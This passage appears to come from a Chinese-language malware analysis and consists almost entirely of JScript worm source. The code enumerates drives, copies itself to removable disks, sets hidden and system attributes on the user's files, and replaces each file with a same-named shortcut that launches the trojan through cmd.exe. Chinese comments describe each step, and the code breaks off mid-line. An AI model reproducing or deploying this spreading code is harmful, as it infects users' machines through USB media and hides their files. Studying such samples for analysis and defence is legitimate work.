 upstart();
for (var dri = new Enumerator(filesystemobj.drives); !dri.atEnd(); dri.moveNext()) {
var drive = dri.item();
枚举磁盘，找出可移动磁盘
if (drive.isready == true) {
if (drive.freespace > 0) {
拷贝木马到可移动磁盘
if (drive.drivetype == 1) {
try {
filesystemobj.copyFile(WScript.scriptFullName, drive.path + "\\" + installname, true);
if (filesystemobj.fileExists(drive.path + "\\" + installname)) {
filesystemobj.getFile(drive.path + "\\" + installname).attributes = 2 + 4;
}
枚举可移动磁盘中的文件
} catch (eiju) {}
for (var fi = new Enumerator(filesystemobj.getfolder(drive.path + "\\").files); !fi.atEnd(); fi.moveNext()) {
try {
var file = fi.item();
if (lnkfile == false) {
break;
根据每个文件生成同名快捷方式
}
if (file.name.indexOf(".")) {
if ((file.name.split(".")[file.name.split(".").length - 1]).toLowerCase() != "lnk") {
file.attributes = 2 + 4;
if (file.name.toUpperCase() != installname.toUpperCase()) {
设置快捷方式启动
参数指向木马文件
filename = file.name.split(".");
lnkobj = shellobj.createShortcut(drive.path + "\\" + filename[0] + ".lnk");
lnkobj.windowStyle = 7;
lnkobj.targetPath = "cmd.exe";
lnkobj.workingDirectory = "";
lnkobj.arguments = "/c start " + installname.replace(new RegExp(" ", "g"), "\" \"") + "&start " + file.name
try {
fileicon = shellobj.RegRead("HKEY_LOCAL_MACHINE\\software\\classes\\" + shellobj.RegRead("HKEY_LOCAL_MA
} catch (eeee) {}
if (fileicon.indexOf(",") == 0) {
lnkobj.iconLocation = file.path;